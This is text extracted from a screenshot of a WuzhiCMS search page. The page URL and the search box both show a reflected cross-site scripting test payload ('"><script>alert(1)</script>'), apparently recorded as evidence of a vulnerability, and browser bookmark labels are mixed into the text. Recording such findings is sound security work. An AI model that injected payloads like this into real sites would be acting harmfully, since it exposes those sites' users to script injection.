 搜索 - 五指CMS网站内容管理系
wuzhicms:90/index.php?f=search&modelid=0&keywords="><script>alert(1)</script>
导入书签... 火狐官方站点 新手上路 常用网址 京东商城 check
WUZHICMS 首页 新闻 视频 图片 下载 团购 积分商城
全站 ><script>alert(1)<script> 搜
获得约 0 条结果 （用时0.032 秒）